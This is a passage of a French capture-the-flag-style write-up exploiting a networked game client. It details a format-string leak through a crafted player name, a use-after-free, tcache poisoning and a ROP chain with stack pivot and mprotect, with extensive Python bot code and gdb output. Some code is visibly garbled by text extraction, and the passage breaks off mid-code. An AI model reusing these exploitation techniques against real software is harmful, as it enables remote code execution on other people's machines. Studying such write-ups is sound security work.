

Je récupère le fichier protocol.py et crée une série de fonctions utilitaires qui serviront de base à notre bot. Par exemple :



#### <span id="page-15-0"></span>Analyse du client

L'analyse du client, dans IDA, donne assez rapidement deux vulnérabilités, la présence de symboles complets (y compris les structures) facilitant grandement l'analyse :

• Une injection de string dans la fonction *network\_send\_client\_player\_info*

```
pClientInfo.greenshard_hp = greenshard_hp;
snprintf_chk_1(pClientInfo.last_attacker, 0xFLL, 1LL, 0xFLL, local_player->last_attacker_name);
```
• Un use after free dans la fonction *move\_player* : lorsque le joueur local sort de l'écran, le jeu va libérer son bouclier, sans mettre à jour local\_player->Shield, créant un pointeur vers un bloc libre.



#### <span id="page-15-1"></span>Auto blob : le joueur « 2\$llx %1\$x » s'est connecté

Le serveur (et les clients) ne faisant aucun contrôle sur les messages qui circulent, il est très simple de coder un programme déclenchant la première vulnérabilité. On cherche à créer un appel à la fonction snprintf chk avec comme argument la chaine « %2\$llx %1\$x », qui permettrait de récupérer la valeur du 7ème paramètre (la valeur pointée par RSP, donc ici l'adresse de snprintf), dans le champ last\_attacker d'une structure ClientPlayerInfoPDU.

Cette structure étant envoyée au serveur, puis broadcastée à l'ensemble des joueurs, cela donne un premier leak (vers la libc).

Pour déclencher la vulnérabilité il faudra :

- Se connecter en utilisant « %2\$llx %1\$x » comme nom de joueur
- Dans la boucle de notre bot, attendre un paquet de type SERVER\_PLAYER\_INFO\_PDU, avec le nom de notre cible. Ce paquet nous permet de récupérer le player id de notre cible.
- Attaquer notre cible, et vu qu'à priori rien ne nous en empêche tuons-le au passage Cela va forcer un respawn et nous assure que le joueur ne bouge pas (ou soit à un endroit prédictible).
- Attendre un nouveau paquet SERVER\_PLAYER\_INFO\_PDU qui devrait cette fois contenir, dans le champ last\_attacker, notre pointeur.

Ce qui peut être fait avec le code suivant :

```
def leak(tgt_name, fmt, prevValue=0):
    global MY_TOKEN
    print()
    my_con, my_id, MY_TOKEN = connect(fmt)
    leak value = 0bAttacked = False
    while True:
       msg, msg body = receive pdu(mycon)if msg == None:
           continue
       if msg.cmdId == protocol.Cmd.SERVER PLAYER INFO PDU:
           if msg_body.player_id == my_id:
               continue
           if msg_body.name.rstrip(b'\x00') == tgt_name:
               if bAttacked == False:
                    attackTgt(my con, msg body.player id, 100)
                   bAttacked = True
           if msg body.last attacker[0] == b'A':
                continue
           #######################
           # Vuln 1 : snprintf leak
           # read R9 (pStakck) with username = %llx
           # read snprintf_chk with username = %2$llx %1$x
           #######################
           if msg body.last attacker.rstrip(b'\x00') != b'':
               try:
                   leak value = int(msg_body.last_attacker.split(b' ')[0],
16)
                   print("leaked %x"%leak_value)
                   if leak value != prevValue:
                       break
               except ValueError as e:
                   continue
    disconnect(my_con, MY_TOKEN)
    return leak_value
```
J'appelle cette fonction deux fois, la première pour récupérer l'adresse de libc via snprintf, la seconde pour récupérer un pointeur vers la stack du thread principal (fonction main\_loop).

#### <span id="page-17-0"></span>Auto blob : pousse-toi, pousse-toi

Le déclenchement de la seconde vulnérabilité est légèrement plus complexe. Dans la boucle d'évènements on va :

• Suivre, via les messages de type SERVER\_PLAYER\_INFO\_PDU, l'ensemble des joueurs connectés et leur position :

```
if msg.cmdId == protocol.Cmd.SERVER_PLAYER_INFO_PDU:
   if msg body.player id == mv id:continue
   if msg body.player id not in players:
      print("new player found %x: %s"%(msg_body.player_id, msg_body.name))
      players[msg_body.player_id] = msg_body
      players id.append(msg body.player id)
      if msg body.name.rstrip(b'\x00') == tgt name:
         tgt idx = len(plays id) -1print("this is target (%d)"%tgt idx)
     elif msg body.player id == players id[tgt idx]:# update player pos
         if players[msg_body.player_id].x != msg_body.x or
players[msg_body.player_id].y != msg_body.y:
           print("player %x moved to %x %x"%(msg_body.player_id, 
int(msg_body.x), int(msg_body.y)))
           players[msg_body.player_id] = msg_body
```
• Attendre de recevoir, via le message MAP STATE PDU, la position d'un objet de type shard. Une fois celle-ci récupérée, on cherche à pousser (en attaquant la cible avec des dégâts nul, on ne veut surtout pas la blesser) notre cible sur l'objet shard :

```
if msg.cmdId == protocol.Cmd.MAP STATE PDU:
   if state == 0:
   for i in range(msg body.n objects):
       if msg_body.objects[i].object_type == protocol.ObjectType.Greenshard:
           shard x = msg body.objects[i].pos x * 0x20shard_y = msg_body.objects[i].pos_y * 0x20print("shard pos %94x.%94x"%(shard x, shard y))
           print("tgt pos %04x.%04x"%( int(players[players_id[tgt_idx]].x), 
int(players[players id[tgt idx]].y)))
           if players[players id[tgt idx]].x < shard x - 10:
               pushTgt(my con, msg body.objects[i].map id,
players[players_id[tgt_idx]], protocol.FacingDirection.Right)
            else:
               pushTgt(my_con, msg_body.objects[i].map_id, 
players[players_id[tgt_idx]], protocol.FacingDirection.Left)
```
• L'objet devrait disparaitre, et notre cible devrait se voir attribuer (et allouer en mémoire) un objet de type *Object* par la fonction *register\_seizings*. Notre bot pourra réagir à cette situation en observant le champ greenshard hp des messages SERVER\_PLAYER\_INFO\_PDU. Celui-ci sera initialisé à 0x14. Dans ce cas on continue à pousser le joueur vers la gauche, jusqu'à le sortir de l'écran. Ce qui déclenche la vulnérabilité.



Notre bot peut encore une fois réagir au déclenchement de la vulnérabilité en monitorant la valeur de *greenshard\_hp*. Le bloc mémoire contenant notre structure Object a, à ce moment, été libéré, et devrait avoir été placé par l'allocateur dans une de ses *free lists.* Sans détailler pour le moment ce point, on peut constater que *greenshard\_hp* va être modifié pour contenir une valeur *semblable* à un pointeur.

```
elif msg body.greenshard hp != 0:
     if uaf_value1 == 0:
       uaf_value1 = msg_body.greenshard_hp
        state = 2print("UAF triggered ! leak %x"%uaf_value1)
       print("UAF State %d"%state)
```
Du point de vue joueur cible, cette attaque est également observable (en plus d'observer un joueur venu sauvagement nous pousser hors de l'écran) :



Les logs de notre bot affichant :

```
text msg :%2$llx %1$x joined
leaked 7feb2136fc40
snprintf 7feb2136fc40
text msg :%1$llx %2$x joined
leaked 7feb2136fc40
leaked 7feb2136fc40
leaked 7feb2136fc40
leaked 7ffd64f53a70
Stack : 7ffd64f53a70
LibC 7feb2123b000
tick
text msg :A joined
my_id bd19
b'my token :\x9a\xf3\xd71,m\xb2b\x15\x81\xb7GW]n]'
new player found e926: b'test\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
this is target (0)
…
tick
player e926 moved to -29 120
pushing tgt oob
player e926 moved to 3c6 120
UAF triggered ! leak 7fffb8000
UAF State 1
```
La valeur récupérée : 7fffb8000, donne en décimal 34359443456, la valeur de bouclier affichée dans l'UI de notre cible.

Il faut également noter que cette valeur est également contrôlable, en effet, la structure Player continue de pointer vers le bloc free, qui est toujours considéré comme une structure Object. En attaquant notre cible, les dégâts seront soustrait au champ Player->shield->greenshard\_hp.

| MEMORY:00007FFFB8000B70 ; Player Player0      |                                                                         |                                          |  |
|-----------------------------------------------|-------------------------------------------------------------------------|------------------------------------------|--|
|                                               |                                                                         |                                          |  |
| MEMORY:00007FFFB8000B70                       | TEAM BLUE, FACING LEFT, 'test', 64h, 1, 0, 0, 0, <928.0, \              |                                          |  |
| MEMORY:00007FFFB8000B70                       | 288.0>, <0>, 1, 1, A', 0, 0, 5, 0, 0, 0, NO_KICKBACK, 0, \              |                                          |  |
| MEMORY:00007FFFB8000B70                       | offset player0_sprite, 1Bh, 14h, 0, 0, 0, 0, $\setminus$                |                                          |  |
| MEMORY:00007FFFB8000B70                       | offset Player0 shield, 0>                                               |                                          |  |
| MEMORY:00007FFFB8000C28 dq offset unk 35      |                                                                         |                                          |  |
|                                               | MEMORY:00007FFFB8000C30; SDL mutex Player0 lock                         |                                          |  |
|                                               | MEMORY:00007FFFB8000C30 Player0 lock SDL mutex <0, 0, 0, 0, 1, 0, 0, 0> |                                          |  |
| MEMORY: 00007FFFB8000C30                      |                                                                         | ; DATA XREF: MEMORY: Player01o           |  |
| MEMORY:00007FFFB8000C50 <b>uaf chunk</b> dq 0 |                                                                         | ; DATA XREF: MEMORY: stru 7FFFB80000301o |  |
| MEMORY:00007FFFB8000C58 dg offset unk 35      |                                                                         |                                          |  |
|                                               | MEMORY:00007FFFB8000C60 ; Object Player0 shield                         |                                          |  |
|                                               | MEMORY:00007FFFB8000C60 Player0 shield dg ODEADBEEFh                    | : greenshard hp                          |  |
| MEMORY:00007FFFB8000C60                       |                                                                         | ; DATA XREF: .bss:playersîo              |  |
| MEMORY:00007FFFB8000C60                       |                                                                         | ; MEMORY: Player01o                      |  |
| MEMORY:00007FFFB8000C68 dw 951Ch              |                                                                         | : id                                     |  |
| MEMORY:00007FFFB8000C6A <b>db 0, 0</b>        |                                                                         |                                          |  |
| MEMORY:00007FFFB8000C6C <b>dd 0</b>           |                                                                         | ; refcount                               |  |
|                                               |                                                                         | ; map_id                                 |  |
| MEMORY:00007FFFB8000C71 db 0                  |                                                                         |                                          |  |
|                                               |                                                                         | ; pos_x                                  |  |
| MEMORY:00007FFFB8000C74 dw 0Ch                |                                                                         | ; pos_y                                  |  |
|                                               |                                                                         |                                          |  |
| MEMORY:00007FFFB8000C78 dd OBJECT GREENSHARD  |                                                                         | ; type                                   |  |
| MEMORY:00007FFFB8000C7C <b>db 0. 0. 0. 0</b>  |                                                                         |                                          |  |

*Figure 4: mémoire - la structure Player0 continue de référencer le bloc libéré – ptr/greenshard\_hp modifié à 0xDEADBEEF*

#### <span id="page-20-0"></span>House of blob

#### *Situation initiale :*

L'état illustré précédemment peut être obtenu en ajoutant le code suivant dans notre boucle d'évènements :

```
elif msg body.greenshard hp != 0:
    if uaf value1 == 0:
      uaf_value1 = msg_body.greenshard_hp
      # state = 2print("UAF triggered ! leak %x"%uaf value1)
      print("UAF State %d"%state)
      toWrite = 0xDEADBEEF
      toWrite = (uaf_value1 - toWrite)&0xFFFFFFFFFFFFFFFF
      attackTgt(my_con, players[players_id[tgt_idx]].player_id, toWrite)
```
Dans cet état, l'objet local player->Shield vient d'être libéré, et on modifie la valeur du premier qword contenu en y écrivant 0xdeadbeef (au lieu de 0x7fffb8000).

Concrètement, au moment du free(local\_player->shield), le *chunk* (structure mémoire unitaire manipulée par malloc, elle contient un ensemble de méta données en plus de la plage mémoire utilisable par le programme) vient d'être transféré dans une liste de blocs libres nommée *fastbin*.

Cette liste (simplement chainée) est elle-même contenue dans une structure *malloc\_state* (ou *arena*), située en début de segment mémoire. Pour notre bloc, situé en 0x7fffb8000cc0, cette structure sera en 0x7fffb8000030. On peut d'ailleurs l'observer avec GDB (en utilisant l'extension GE[F](#page-20-1)<sup>8</sup>)

```
gef➤ heap bin fast 0x7fffb8000030
          - Fastbins for arena at 0x7fffb8000030 -
Fastbins[idx=0, size=0x20] 0x00
Fastbins[idx=1, size=0x30] ← Chunk(addr=0x7fffb8000cc0, size=0x30, 
flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← [Corrupted chunk at 
0x7fffb8000cc0]
Fastbins[idx=2, size=0x40] 0x00
Fastbins[idx=3, size=0x50] 0x00
Fastbins[idx=4, size=0x60] 0x00
Fastbins[idx=5, size=0x70] 0x00
Fastbins[idx=6, size=0x80] 0x00
gef➤ x/10g 0x7fffb8000cb0
0x7fffb8000cb0: 0x0 0x35
0x7fffb8000cc0: 0xdeadbeef 0x63c4
0x7fffb8000cd0: 0xc00130001 0x2
0x7fffb8000ce0: 0x0 0xc1
0x7fffb8000cf0: 0x7fffb8000090 0x7fffb8000090
```
<span id="page-20-1"></span><sup>8</sup> https://github.com/hugsy/gef

#### *Pointeurs « sécurisés »*

L'état précédent est instable et finira par déclencher une exception à la première allocation d'un bloc de 32 octets. Une allocation de taille et de contenu arbitraire peut être forcée en envoyant un message de chat :

```
print("UAF triggered ! leak %x"%uaf_value1)
print("UAF State %d"%state)
toWrite = 0xDEADBEEF
toWrite = (uaf_value1 - toWrite)&0xFFFFFFFFFFFFFFFF
attackTgt(my_con, players[players_id[tgt_idx]].player_id, toWrite)
sendChat(my con, b'A'*0x20)
```
Ce qui nous donne immédiatement :

malloc(): unaligned fastbin chunk detected

En modifiant la valeur 0x7fffb8000, nous avons en fait modifié le pointeur vers le prochain bloc de la liste *fastbin*. La fonction malloc utilise en effet une partie de la zone mémoire « utilisateur » (ou en tout cas la zone mémoire utilisable par le programme appelant), pour stocker des méta données internes. Ce mélange est très surprenant, pour moi qui viens du monde Windows, mais soit.

Je modifie donc toWrite pour l'aligner. On obtient une erreur de segmentation, en tentant d'accéder à l'adresse 0x721563ee0.

```
gef➤ heap bin fast 0x7fffb8000030
         ─────────── Fastbins for arena at 0x7fffb8000030 ───────────
Fastbins[idx=0, size=0x20] 0x00
Fastbins[idx=1, size=0x30] [!] Command 'heap bins fast' failed to execute 
properly, reason: Cannot access memory at address 0x721563ee0
gef➤ x/10g 0x7fffb8000cb0
0x7fffb8000cb0: 0x0 0x35
0x7fffb8000cc0: 0xdeadbee0 0x68bf
0x7fffb8000cd0: 0xc00140001 0x2
0x7fffb8000ce0: 0x0 0xc1
0x7fffb8000cf0: 0x7fffb8000090 0x7fffb8000090
```
Comme mesure de protection, les pointeurs utilisés sont xorés avec « adresse du pointeur » >> 0x0C. Ici on a :

 $0 x deadbee0^ \wedge 0 x7fffb8000 = 0 x721563ee0$ 

La première valeur lue (0x7fffb8000) correspond donc à un pointeur nul (il s'agit du dernier bloc de la liste *fastbin*).

#### *En fait on fait quoi ?*

L'idée de base est assez simple, face à une vulnérabilité de type *use-after-free*, comme ici, mon premier réflexe serait de forcer une ré-allocation du bloc cible pour un autre objet « utile », créant artificiellement une confusion de type. Mais le programme cible ne semble pas propice à ce genre d'attaque, par manque d'objets intéressants (des essais avec les SDL\_mutex, qui rentre également dans un bloc de 32 octets ne donnent rien).

Ceci dit, malloc utilisant la zone « programme » pour stocker ses métas donnés, on a naturellement cette confusion de type. C'est implicitement ce qu'on faisait au chapitre précédent. Il est donc assez logique de tenter de modifier le pointeur *fwd* (ce qu'on faisait encore une fois) pour le faire pointer, non plus sur NULL, mais sur une adresse arbitraire (et on a fort commodément un pointeur de stack, et de la libc, ce qui permettrait de faire du ROP). Cette adresse serait donc, du moins en théorie, un autre bloc libre. Une suite de deux allocations forcées (toujours via les messages de chat) devrait donc nous permettre d'écrire du contenu arbitraire à un endroit arbitraire.

Théoriquement. En pratique les tests d'intégrité ajoutés à malloc ne le permettent pas (ou du moins pas immédiatement). Je constate aussi que parfois (parce que des joueurs timeouts, parce que des messages du chat disparaissent, parce que…) mon bloc Shield n'est pas une tête de liste *fastbin*, mais contient un pointeur (protégé) vers un autre bloc libre. Mais ce n'est ni fiable ni reproductible.

Et comme mon idée suivante serait de créer, pour avoir un peu plus de contrôle, un bloc complet de métadonnées, de façon à passer plus facilement les tests d'intégrité, avoir un pointeur complet vers le segment de heap me semble indispensable.

#### *Un peu de stabilité*

Après pas mal de tâtonnement, j'utilise l'auto destruction des messages de chat au bout de 5 secondes (via la fonction *update\_chat\_feed*, qui est inlinée dans *network\_thread\_worker*) pour obtenir l'état désiré.

L'idée de base est de profiter d'un thread de heartbeat (qui envoie un msg de type HEARTBEAT\_PDU au serveur), pour accumuler quelques messages de chat avant le déclanchement de l'UAF. Je provoque également une réutilisation de mon bloc libre par un de ces messages, ce qu'on peut à nouveau observer lors d'un évènement de type SERVER\_PLAYER\_INFO\_PDU. Il suffit alors d'arrêter le spam du chat et d'attendre que tout se libère.

```
elif msg_body.greenshard_hp != 0:
   if uaf_value1 == 0:
          […]
   if state == 2:
       if msg_body.greenshard_hp != uaf_value1:
             uaf_value2 = msg_body.greenshard_hp
             print('next UAF value %x'%uaf_value2)
             if uaf_value2 == 0x4242424242424242:
                 print("drop heartbeat")
                 bStopMsg = True
                 uaf value2 = 0else:
                 leak heapAddr = uaf value1^uaf value2
                 print('heap addr %x'%leak heapAddr)
                 state = 3
```
Les logs du bot donnent :

```
next UAF value 4242424242424242
drop heartbeat
next UAF value 4242424242424242
drop heartbeat
next UAF value 7ff847fb9eb0
heap addr 7fffb8001eb0
```
Via le debugger, on peut observer l'état de notre mémoire :

```
gef➤ heap bins fast 0x7fffb8000030
  ─────────── Fastbins for arena at 0x7fffb8000030 ───────────
Fastbins[idx=0, size=0x20] 0x00
Fastbins[idx=1, size=0x30] 0x00
Fastbins[idx=2, size=0x40] 0x00
Fastbins[idx=3, size=0x50] 0x00
Fastbins[idx=4, size=0x60] 0x00
Fastbins[idx=5, size=0x70] 0x00
Fastbins[idx=6, size=0x80] 0x00
gef➤ heap bins small 0x7fffb8000030
 ─────────── Small Bins for arena at 0x7fffb8000030 ───────────
[+] Found 0 chunks in 0 small non-empty bins.
gef➤ heap bins large 0x7fffb8000030
─────────── Large Bins for arena at 0x7fffb8000030 ───────────
[+] Found 0 chunks in 0 large non-empty bins.
gef➤ heap bins unsorted 0x7fffb8000030
       ─────────── Unsorted Bin for arena at 0x7fffb8000030 ───────────
[+] Found 0 chunks in unsorted bin.
gef➤ heap bins tcache 12
       ─────────── Tcachebins for thread 12 ───────────
Tcachebins[idx=1, size=0x30, count=5] ← Chunk(addr=0x7fffb8001ee0, size=0x30, 
flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← Chunk(addr=0x7fffb8000cc0, 
size=0x30, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← 
Chunk(addr=0x7fffb8001eb0, size=0x30, flags=PREV_INUSE | IS_MMAPPED | 
NON MAIN ARENA) ← Chunk(addr=0x7fffb8001e50, size=0x30, flags=PREV_INUSE |
IS_MMAPPED | NON_MAIN_ARENA) ← Chunk(addr=0x7fffb8001e20, size=0x30, 
flags=PREV_INUSE | IS MMAPPED | NON MAIN ARENA)
```
On retrouve l'adresse lue, et surtout notre bloc cible (en cc0) mais cette fois dans une autre liste simple : le *tcache*. Cette structure est propre au thread et a un fonctionnement identique aux *fastbins* : il s'agit d'une série de liste simplement chainée, par taille de bloc.

#### *TCache poisonning :*

Un avantage, pour nous, c'est que malloc semble nettement moins regardant sur l'intégrité des listes TCaches, il est donc tout à fait possible de rediriger la liste au milieu de la stack du thread principal (adresse que j'ai récupérée au tout début, via le leak snprintf).

On ajoute donc :

```
if state == 3:
   toWrite = pWhere
   toWrite ^= uaf_value1
   if uaf_value2 != 0:
       toWrite = (uaf_value2 - toWrite)&0xFFFFFFFFFFFFFFFF
   else:
       toWrite = (uaf_value1 - toWrite)&0xFFFFFFFFFFFFFFFF
   attackTgt(my_con, players[players_id[tgt_idx]].player_id, toWrite)
   state = 4if state == 4:
   sendChat(my con, b'A'*0x20)
```
Ce qui donne la liste suivante :

```
gef➤ heap bins tcache 12
           - Tcachebins for thread 12 \cdotTcachebins[idx=1, size=0x30, count=2] ← Chunk(addr=0x7fffb8000cc0, size=0x30, 
flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← Chunk(addr=0x7fffffffde20, 
size=0x555555560860, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← 
[Corrupted chunk at 0x7fffffffde20]
```
Il ne reste plus qu'à envoyer deux messages de 32 octets pour réutiliser le bloc 0x7fffb8000cc0, puis 0x7fffffffde20, déclenchant une erreur de segmentation en sortie de la fonction *render\_hud.* Et effectivement :



Pour être complet on ne peut pas vraiment écrire n'importe où, le contenu de la destination importe, j'ai l'impression, mais il faudrait le confirmer, qu'il suffit que les 3bits de poids faible du qword précédant notre destination (en fait les flags PREV\_INUSE | IS\_MMAPPED | NON\_MAIN\_ARENA ) soient à 0.

#### <span id="page-25-0"></span>Rop, spray, pivot, plus de Rop

Première limitation, et de taille, on ne peut écrire que 32 octets, 24 vu les limitations de notre primitive d'écriture. Cela limite grandement les possibilités. On a récolté un pointeur vers la libc, ce qui nous donne cependant un large espace de recherche[,](#page-25-1) on trouve, en utilisant le toujours très utile rp++<sup>9</sup>, un gadget de type « pop rsp ; ret ; », nous permettant de déplacer la stack à l'endroit de notre choix.

Et je profite d'avoir récupéré un pointeur vers la heap pour y positionner ma seconde stack. La heap étant relativement stable (il n'y a pas ou peu d'allocation qui ne soit pas contrôlable à distance) et linéaire, il est tout à fait possible de positionner des buffers (alloués en envoyant des messages de chat) à un offset prédictible par rapport à notre bloc corrompu.

Pour stabiliser encore plus le tas, je pré-réserve, en envoyant 4 messages de 0x400 octets juste après la connexion de mon bot, une série d'emplacements mémoire. Ces blocs seront situés à proximité immédiate des deux structures players (notre cible et notre bot) et des structures SDL\_mutex et shield (Object) associées. L'ensemble des allocations non souhaitées seront elle décalées « plus loin ».

Ces 4 messages auront naturellement été libérés, grâce à l'expiration des messages de chat, ce qui permet de reprendre ces emplacements mémoire, pour y placer notre chaine de ROP. J'ajoute donc à l'initialisation du bot :

```
stack frame 2 = b'for i in range(0x40):
    stack_frame_2 += struct.pack('<Q', pRet)
stack_frame_2 += struct.pack('<Q', pPopRcx_Ret)
stack_frame_2 += struct.pack('<Q', 0xFFFFFFFFFFFFF000)
stack_frame_2 += struct.pack('<Q', pPopRdxRbx_Ret)
stack_frame_2 += struct.pack('<Q', 0)
stack_frame_2 += struct.pack('<Q', 0x4242424242424242)
stack_frame_2 += struct.pack('<Q', pPopRax_Ret)
stack_frame_2 += struct.pack('<Q', 0x4141414141414141)
stack_frame_2 += struct.pack('<Q', pMask_Ret)
stack_frame_2 += struct.pack('<Q', pMovr9RAX_Pop3)
stack_frame_2 += struct.pack(\sqrt{Q}, 0)
stack_frame_2 += struct.pack(\langle Q', \theta \ranglestack_frame_2 += struct.pack('<Q', 0)
stack frame 2 += struct.pack('<Q', pMovRdiR9 CallRbx)
stack_frame_2 += struct.pack('<Q', pPopRsi_Ret)
stack_frame_2 += struct.pack('<Q', 0x10000)
stack_frame_2 += struct.pack('<Q', pPopRdxRbx_Ret)
stack frame 2 += struct.pack(\langle Q', 7 \ranglestack_frame_2 += struct.pack('<Q', 0)
stack_frame_2 += struct.pack('<Q', pMemProtect)
stack_frame_2 += struct.pack('<Q', pJmpRsp)
stack frame 2 += PAYLOAD
stack_frame_2 += b'D'*(0x400-len(stack_frame_2))
```
<span id="page-25-1"></span><sup>9</sup> https://github.com/0vercl0k/rp

```
my_con, my_id, MY_TOKEN = connect(b'A')
if my_id == None:
    print("cannot connect")
    exit()
else: 
    print("my id %x"%my id)
    print(b"my token :"+ MY_TOKEN)
#reserve memory slots
for i in range(4):
    sendChat(my con, b'D'*0x400)
```
Et en fin de ma machine d'état :

```
if state == 2:
   if msg_body.greenshard_hp != uaf_value1:
     uaf_value2 = msg_body.greenshard_hp
     print('next UAF value %x'%uaf value2)
     if uaf value2 == 0x4242424242424242:
         print("drop heartbeat")
         bStopMsg = True
         uaf value2 = \theta else:
         leak heapAddr = uaf value1^uaf value2
         print('heap addr %x'%leak_heapAddr)
